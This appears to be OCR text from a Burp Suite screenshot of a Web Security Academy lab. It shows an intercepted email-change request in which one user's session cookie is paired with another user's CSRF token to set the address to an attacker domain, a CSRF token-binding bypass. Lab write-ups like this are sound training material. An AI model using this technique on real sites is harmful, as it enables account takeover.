 Request to https://ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is Click to modify n Open Browser
Pretty Raw Hex \n
new session for carlos
1 POST /my-account/change-email HTTP/1.1
2 Host: ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net
3 Cookie: session=8mICLcdesqz6CNpME6NKyegoU7TYpCLM; _dd_s=logs=1&id=abed6c20-f63b-4d87-9160-aa0faefe052a&created=1650277858719&expire=1650279763485
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
token from wiener
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 email=email%40evil.me&csrf=5aFiO5ZrwgPPMDi5qRHAf4rwPZO7Yi7J